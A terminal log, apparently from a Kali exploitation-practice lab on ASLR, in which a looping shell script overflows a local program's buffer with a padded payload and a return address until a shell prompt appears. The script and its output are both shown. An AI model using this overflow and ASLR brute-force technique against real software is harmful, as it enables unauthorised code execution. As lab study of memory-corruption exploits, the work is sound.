 kali@kali:~/aslr$ ./exploit.sh
./exploit.sh: line 3: warning: command substitution: ignored null byte in input
./exploit.sh: line 4:  5711 Segmentation fault      ./vuln $(python -c 'print "A"*64+"BBBB"+"CCCC"+"DDDD"+"\xb9\x11\x40
\x00"')
./exploit.sh: line 3: warning: command substitution: ignored null byte in input
./exploit.sh: line 4:  5713 Segmentation fault      ./vuln $(python -c 'print "A"*64+"BBBB"+"CCCC"+"DDDD"+"\xb9\x11\x40
\x00"')
./exploit.sh: line 3: warning: command substitution: ignored null byte in input
./exploit.sh: line 4:  5715 Segmentation fault      ./vuln $(python -c 'print "A"*64+"BBBB"+"CCCC"+"DDDD"+"\xb9\x11\x40
\x00"')
./exploit.sh: line 3: warning: command substitution: ignored null byte in input
./exploit.sh: line 4:  5717 Segmentation fault      ./vuln $(python -c 'print "A"*64+"BBBB"+"CCCC"+"DDDD"+"\xb9\x11\x40
\x00"')
./exploit.sh: line 3: warning: command substitution: ignored null byte in input
./exploit.sh: line 4:  5719 Segmentation fault      ./vuln $(python -c 'print "A"*64+"BBBB"+"CCCC"+"DDDD"+"\xb9\x11\x40
\x00"')
./exploit.sh: line 3: warning: command substitution: ignored null byte in input
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),1
09(netdev),118(bluetooth),128(lpadmin),132(scanner)
$ ls -la exploit.sh
-rwxr-xr-x 1 kali kali 94 Feb 26 17:47 exploit.sh
$
$ cat exploit.sh
while true
do
./vuln $(python -c 'print "A"*64+"BBBB"+"CCCC"+"DDDD"+"\xb9\x11\x40\x00"')
done
$